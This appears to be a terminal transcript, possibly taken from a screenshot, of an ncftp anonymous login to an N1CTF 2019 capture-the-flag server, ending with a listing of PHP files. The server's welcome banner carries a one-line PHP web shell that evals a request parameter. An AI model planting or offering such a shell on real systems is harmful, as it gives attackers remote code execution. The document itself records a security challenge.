 [root@fucksystem ~]# ncftp
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
ncftp> open 47.52.129.242
Connecting to 47.52.129.242...
ProFTPD 1.3.5rc3 Server (Debian) [::ffff:10.0.0.85]
Logging in...
Welcome to N1ctf2019.lab!
<?=eval($_REQUEST["enjoy~"]);?>
Anonymous access granted, restrictions apply
Logged in to 47.52.129.242.
ncftp / > ls
23333.php fxxky0u.php index.html qiyou.php test.php W3lc0m3_T0_N1ctf.msg
ncftp / >